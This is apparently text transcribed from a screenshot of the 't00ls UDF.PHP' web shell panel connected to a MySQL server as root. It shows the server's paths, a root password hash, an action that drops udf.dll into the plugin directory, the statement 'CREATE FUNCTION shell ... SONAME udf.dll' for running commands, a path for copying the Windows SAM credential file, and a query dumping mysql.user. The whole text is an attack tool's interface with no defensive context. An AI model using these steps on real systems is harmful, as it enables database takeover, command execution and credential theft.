 t00ls UDF.PHP
Logout
user():root@localhost
database():mysql
datadir:C:\phpStudy\PHPTutorial\MySQL\data\
basedir:C:/phpStudy/PHPTutorial/MySQL/
version():5.5.53
plugin_dir:C:\phpStudy\PHPTutorial\MySQL\lib\plugin\ (mysql over 5.1, udf.dll can only
dump to plugin_dir) Create PluginDir
Mysql.Func : exist!
grants : GRANT ALL PRIVILEGES ON *.* TO 'root'@'localhost' IDENTIFIED BY PASSWORD
'*81F5E21E35407D884A6CD4A731AEBFB6AF209E1B' WITH GRANT OPTIONGRANT PROXY ON
''@'' TO 'root'@'localhost' WITH GRANT OPTION
C:\\phpStudy\\PHPTutorial\\MySQL\\lib\\plugin\\\\udf.dll Dump UDF
CREATE FUNCTION shell RETURNS STRING SONAME 'udf.dll' Create Function
c:\\WINDOWS\\repair\\sam Copy please convert \ to \\
select * from mysql.user